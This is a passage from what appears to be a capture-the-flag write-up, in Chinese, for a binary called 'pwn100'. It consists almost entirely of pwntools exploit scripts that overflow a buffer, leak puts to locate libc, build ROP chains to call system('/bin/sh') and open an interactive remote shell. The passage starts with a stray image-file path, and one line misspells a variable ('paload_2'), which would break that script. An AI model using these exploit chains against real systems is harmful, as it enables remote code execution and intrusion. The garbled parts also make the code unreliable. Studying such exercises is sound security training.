libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')

payload_2 = b'a' * (0x40 + 0x8)
payload_2 += p64(pop_rdi) + p64(binsh) + p64(system)
payload_2 = paload_2.ljust(200, b'a')

conn.sendline(payload_2)
conn.interactive()
解法2
from pwn import *
from LibcSearcher import *

context.log_level = 'debug'

conn = remote('', )

elf = ELF('./pwn100')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pop_rdi = 0x00400763
pop_rsi_r15 = 0x00400761
main = 0x004006b8
# 获取libc
payload_1 = b'a' * (0x40 + 0x8)
payload_1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt)
payload_1 += p64(main) # 获取基址后返回main
payload_1 = payload_1.ljust(200, b'a')

conn.send(payload_1)
conn.recvuntil(b'bye~\n')
puts_addr = u64(conn.recv(8).split(b'\n')[0].ljust(8, b'\x00'))

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')

# 写入/bin/sh到bss段
bss_binsh = 0x00601060
payload_2 = b'a' * (0x40 +0x8)
payload_2 += p64(pop_rdi) +  p64(bss_binsh)
payload_2 += p64(pop_rsi_r15) + p64(7) + p64(0)
payload_2 += p64(0x0040063d) + p64(main)
payload_2 = payload_2.ljust(200, b'a')
conn.send(payload_2)
conn.send(b'/bin/sh')
conn.recvuntil(b'bye~\n')

# 获取shell
payload_3 = b'a' * (0x40 + 0x8)
payload_3 += p64(pop_rdi) + p64(bss_binsh) + p64(system)
payload_3 = payload_3.ljust(200, b'a')

conn.send(payload_3)
conn.interactive()